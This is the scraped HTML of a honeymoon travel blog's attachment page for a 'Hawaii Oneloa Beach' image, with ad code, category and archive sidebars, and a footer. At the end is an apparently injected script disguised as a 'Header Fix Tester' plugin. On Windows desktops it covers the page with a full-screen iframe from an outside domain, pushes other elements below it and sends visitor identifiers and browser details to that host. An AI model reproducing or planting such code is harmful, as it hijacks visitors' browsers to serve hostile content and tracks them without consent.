							<span class="posted-by author vcard meta-common" itemscope="" itemtype="http://schema.org/Person" >
			By<span class="author vcard"><a class= url fn n href="https://allhoneymoonspot.com/author/tuhin/" itemprop="url"><span itemprop="name">Admin</span></a></span>		</span>
		<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2023-01-06T15:04:10+06:00" itemprop="datePublished">January 6, 2023</time><time class="updated" datetime="2023-01-06T15:04:22+06:00" itemprop="dateModified">January 6, 2023</time></span><span class="comment-link-wrap meta-common"><a href="https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#respond">Write a Comment<span class="screen-reader-text"> on Hawaii Oneloa Beach</span></a></span>				</div>
			</div>
			        </div>
    </header>
        <div class="post-inner-wrap">
                                        <div class="entry-content" itemprop="text">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- allhoneymoonspot after paragraph -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0837988005756192"
     data-ad-slot="9119125200"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="attachment"><a href='https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg'><img decoding="async" width="300" height="250" src="https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach-300x250.jpg" class="attachment-medium size-medium" alt="" srcset="https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach-300x250.jpg 300w, https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach-1024x853.jpg 1024w, https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach-768x640.jpg 768w, https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ahsresponsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0837988005756192"
     data-ad-slot="6726207606"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 1 -->
        </div>
                      
    </div>
                <div class="post-footer-meta-wrap">
                <span class="post-tags meta-wrapper">
                                    </span>
            </div>
              
        </article><!-- #post-## -->
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src='https://cse.google.com/cse.js?cx=partner-pub-0837988005756192:exnnxmv9qko'></script><div class="gcse-searchbox-only"></div></div>
</div>		</div>

		
	</main><!-- #main -->	

<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope="" role="complementary" >
		<div class="sidebar-wrap-main">
		<section id="block-14" class="widget hide_widget_title widget_block"><section id="rishi_popular_posts" class="rishi_sidebar_widget_popular_post">
			<h2 class="widget-title" itemProp="name"><span>Popular Posts</span></h2>
				<ul id="rishi-popularpost-wrapper" class="layout-type-1">
					<li>
				<a target="_self" rel="noopener" href="https://allhoneymoonspot.com/low-taper-mullet/" class="post-thumbnail"><img decoding="async" class="image-preview" src="https://allhoneymoonspot.com/wp-content/uploads/2023/06/Taper-Fade-Mullet-150x150.jpg" /></a>				<div class="widget-entry-header">
					<span class="cat-links"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/category/makeup-beauty/">Makeup &amp; Beauty</a></span><h3 class="entry-title"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/low-taper-mullet/">Low Taper Mullet: The Ideal Hairstyle for a Modern Look</a></h3>					<div class="entry-meta">
						<span class="posted-on">
								<a target="_self" href="https://allhoneymoonspot.com/low-taper-mullet/" rel="noopener">
									<time dateTime="2023-06-15 22:00:34">June 15, 2023</time>
								</a>
							</span>					</div>
				</div>
			</li>
					<li>
				<a target="_self" rel="noopener" href="https://allhoneymoonspot.com/black-womens-taper-fade-haircut/" class="post-thumbnail"><img decoding="async" class="image-preview" src="https://allhoneymoonspot.com/wp-content/uploads/2022/10/Black-WomenS-Taper-Fade-Haircut-150x150.jpg" /></a>				<div class="widget-entry-header">
					<span class="cat-links"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a></span><h3 class="entry-title"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/black-womens-taper-fade-haircut/">Black Women&#8217;S Taper Fade Haircut</a></h3>					<div class="entry-meta">
						<span class="posted-on">
								<a target="_self" href="https://allhoneymoonspot.com/black-womens-taper-fade-haircut/" rel="noopener">
									<time dateTime="2022-11-21 23:30:27">November 21, 2022</time>
								</a>
							</span>					</div>
				</div>
			</li>
					<li>
				<a target="_self" rel="noopener" href="https://allhoneymoonspot.com/lamelo-ball-haircut/" class="post-thumbnail"><img decoding="async" class="image-preview" src="https://allhoneymoonspot.com/wp-content/uploads/2022/12/Lamelo-Ball-Haircut-150x150.jpg" /></a>				<div class="widget-entry-header">
					<span class="cat-links"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a></span><h3 class="entry-title"><a target="_self" rel="noopener" href="https://allhoneymoonspot.com/lamelo-ball-haircut/">What Is The Lamelo Ball Haircut Called</a></h3>					<div class="entry-meta">
						<span class="posted-on">
								<a target="_self" href="https://allhoneymoonspot.com/lamelo-ball-haircut/" rel="noopener">
									<time dateTime="2023-01-04 22:00:49">January 4, 2023</time>
								</a>
							</span>					</div>
				</div>
			</li>
				</ul>
	</section>
</section><section id="block-26" class="widget hide_widget_title widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-30"><a href="https://allhoneymoonspot.com/category/destinations/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://allhoneymoonspot.com/category/destinations/america/">America</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://allhoneymoonspot.com/category/destinations/asia/">Asia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://allhoneymoonspot.com/category/destinations/australia/">Australia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/bob-hairstyles/">Bob Hairstyles</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/braids-hairstyles/">Braids Hairstyles</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://allhoneymoonspot.com/category/recipe/breakfast-recipe/">Breakfast Recipe</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/celebrity-hairstyles/">Celebrity Hairstyles</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://allhoneymoonspot.com/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://allhoneymoonspot.com/category/health-and-fitness/diet-plans/">Diet Plans</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://allhoneymoonspot.com/category/recipe/dinner-recipe/">Dinner Recipe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://allhoneymoonspot.com/category/destinations/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://allhoneymoonspot.com/category/health-and-fitness/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://allhoneymoonspot.com/category/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://allhoneymoonspot.com/category/health-and-fitness/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://allhoneymoonspot.com/category/health-and-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://allhoneymoonspot.com/category/uncategorized/honeymoon/">Honeymoon</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/long-hairstyles/">Long Hairstyles</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://allhoneymoonspot.com/category/recipe/lunch-recipe/">Lunch Recipe</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://allhoneymoonspot.com/category/makeup-beauty/">Makeup &amp; Beauty</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/ponytail-hairstyles/">Ponytail Hairstyles</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/prom-hairstyles/">Prom Hairstyles</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://allhoneymoonspot.com/category/recipe/">Recipe</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/short-hairstyles/">Short Hairstyles</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://allhoneymoonspot.com/category/health-and-fitness/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://allhoneymoonspot.com/category/recipe/snacks-recipe/">Snacks Recipe</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allhoneymoonspot.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/updos-hairstyles/">Updos Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/weave-hairstyles/">Weave Hairstyles</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://allhoneymoonspot.com/category/health-and-fitness/weight-loss-tips/">Weight Loss Tips</a>
</li>
</ul></section><section id="block-15" class="widget hide_widget_title widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allhoneymoonspot.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/10/'>October 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/09/'>September 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/08/'>August 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/07/'>July 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/06/'>June 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/05/'>May 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/03/'>March 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/02/'>February 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2023/01/'>January 2023</a></li>
	<li><a href='https://allhoneymoonspot.com/2022/12/'>December 2022</a></li>
	<li><a href='https://allhoneymoonspot.com/2022/11/'>November 2022</a></li>
	<li><a href='https://allhoneymoonspot.com/2022/10/'>October 2022</a></li>
	<li><a href='https://allhoneymoonspot.com/2022/09/'>September 2022</a></li>
	<li><a href='https://allhoneymoonspot.com/2022/03/'>March 2022</a></li>
	<li><a href='https://allhoneymoonspot.com/2020/11/'>November 2020</a></li>
	<li><a href='https://allhoneymoonspot.com/2018/08/'>August 2018</a></li>
	<li><a href='https://allhoneymoonspot.com/2018/01/'>January 2018</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/11/'>November 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/10/'>October 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/08/'>August 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/07/'>July 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/06/'>June 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/03/'>March 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/02/'>February 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2017/01/'>January 2017</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/12/'>December 2016</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/11/'>November 2016</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/10/'>October 2016</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/09/'>September 2016</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/08/'>August 2016</a></li>
	<li><a href='https://allhoneymoonspot.com/2016/07/'>July 2016</a></li>
</ul></section><section id="block-25" class="widget hide_widget_title widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><form role="search" method="get" action="https://allhoneymoonspot.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div>
</section><section id="block-23" class="widget hide_widget_title widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-30"><a href="https://allhoneymoonspot.com/category/destinations/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://allhoneymoonspot.com/category/destinations/america/">America</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://allhoneymoonspot.com/category/destinations/asia/">Asia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://allhoneymoonspot.com/category/destinations/australia/">Australia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/bob-hairstyles/">Bob Hairstyles</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/braids-hairstyles/">Braids Hairstyles</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://allhoneymoonspot.com/category/recipe/breakfast-recipe/">Breakfast Recipe</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/celebrity-hairstyles/">Celebrity Hairstyles</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://allhoneymoonspot.com/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://allhoneymoonspot.com/category/health-and-fitness/diet-plans/">Diet Plans</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://allhoneymoonspot.com/category/recipe/dinner-recipe/">Dinner Recipe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://allhoneymoonspot.com/category/destinations/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://allhoneymoonspot.com/category/health-and-fitness/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://allhoneymoonspot.com/category/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://allhoneymoonspot.com/category/health-and-fitness/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://allhoneymoonspot.com/category/health-and-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://allhoneymoonspot.com/category/uncategorized/honeymoon/">Honeymoon</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/long-hairstyles/">Long Hairstyles</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://allhoneymoonspot.com/category/recipe/lunch-recipe/">Lunch Recipe</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://allhoneymoonspot.com/category/makeup-beauty/">Makeup &amp; Beauty</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/ponytail-hairstyles/">Ponytail Hairstyles</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/prom-hairstyles/">Prom Hairstyles</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://allhoneymoonspot.com/category/recipe/">Recipe</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/short-hairstyles/">Short Hairstyles</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://allhoneymoonspot.com/category/health-and-fitness/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://allhoneymoonspot.com/category/recipe/snacks-recipe/">Snacks Recipe</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allhoneymoonspot.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/updos-hairstyles/">Updos Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/weave-hairstyles/">Weave Hairstyles</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://allhoneymoonspot.com/category/health-and-fitness/weight-loss-tips/">Weight Loss Tips</a>
</li>
</ul></section>	</div>
	</aside><!-- #secondary -->            
		</div><!-- .main-content-wrapper -->
	</div><!-- .rishi-container-->
		    </div><!-- .site-content -->
		<footer class="cb__footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="top" ><div class="cb__container" data-stack="tablet:mobile" ><div data-column="socials" >
<div class="cb__footer-socials" data-id="socials" >

	
		<div class="cb__social-box" data-icon-size="custom" data-color="custom" data-icons-type="square:solid" >
			
							
				<a href="#" target="_blank" rel="" data-network="facebook" aria-label="Facebook">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/>
				</svg>
								</span>

					<span class="cb__label" >Facebook</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="twitter" aria-label="Twitter">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 20 20">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
								</span>

					<span class="cb__label" >Twitter</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="instagram" aria-label="Instagram">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 511 511.9">
					<path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/>
				</svg>
								</span>

					<span class="cb__label" >Instagram</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="linkedin" aria-label="LinkedIn">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/>
				</svg>
								</span>

					<span class="cb__label" >LinkedIn</span>
				</a>
			
			
					</div>

		</div>
</div><div data-column="copyright" ><div class="cb__footer-copyright" data-id="copyright" >
	Copyright © 2025 Your Holiday Partner For The Honeyed Life</div>
</div></div></div><div data-row="bottom" ><div class="cb__container" data-stack="tablet:mobile" ><span data-column></span><span data-column></span></div></div></footer>	</div><!-- #page -->
			<div 
			class="to_top"
			data-button-type="type-2"
			data-icon-shape="square"
			data-button-alignment="right" 
			data-scroll-style="filled"
		>
			<span class="icon-arrow-up-line"><svg xmlns="http://www.w3.org/2000/svg" width="14.506" height="21.055" viewBox="0 0 14.506 21.055"><g id="Group_5839" data-name="Group 5839" transform="translate(-1240.166 -2952.876)"><g id="Group_5837" data-name="Group 5837" transform="translate(1241.592 2958.591)"><path id="Path_26460" data-name="Path 26460" d="M-12476,4372.792l5.827-5.827,5.827,5.827" transform="translate(12476 -4366.965)"/><path id="Path_26461" data-name="Path 26461" d="M-12469.8,4367.851v14.507" transform="translate(12475.63 -4367.018)" /></g><path id="Path_26494" data-name="Path 26494" d="M0,0V14.506" transform="translate(1240.166 2953.876) rotate(-90)"/></g></svg></span>		</div>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rishi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/adafa3b1c3e02a2546d168ec19a3a9da", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">
pintrk('track', 'pagevisit');
</script><div class="cb__drawer-canvas"></div><script id="wpil-frontend-script-js-extra">
